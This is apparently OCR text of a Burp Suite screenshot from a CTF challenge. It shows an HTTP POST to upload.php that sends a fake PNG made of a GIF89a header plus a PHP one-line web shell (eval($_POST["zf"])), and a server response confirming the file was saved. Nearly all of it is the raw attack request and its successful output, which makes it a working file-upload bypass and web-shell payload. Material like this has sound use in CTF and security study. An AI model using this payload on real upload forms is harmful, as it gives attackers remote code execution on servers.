 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81
3 Content-Length: 347
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVjh6PbAXxvoBzQI5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=04951819d7bdcd4bcf4a298e1cab2569
14 Connection: close
15
16 ------WebKitFormBoundaryVjh6PbAXxvoBzQI5
17 Content-Disposition: form-data; name="uploaded"; filename="zf.png"
18 Content-Type: image/png
19
20 GIF89a
21 <script language='php'>eval($_POST["zf"]);</script>
22 ------WebKitFormBoundaryVjh6PbAXxvoBzQI5
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 ------WebKitFormBoundaryVjh6PbAXxvoBzQI5--
27
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Mar 2022 14:32:31 GMT
4 Content-Type: text/html
5 Content-Length: 210
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/3fd89dacf19fc0f3397014ec0064beaf/zf.png succesfully upload
? Search... 0 matches
INSPECTOR
Done 536 bytes | 80 millis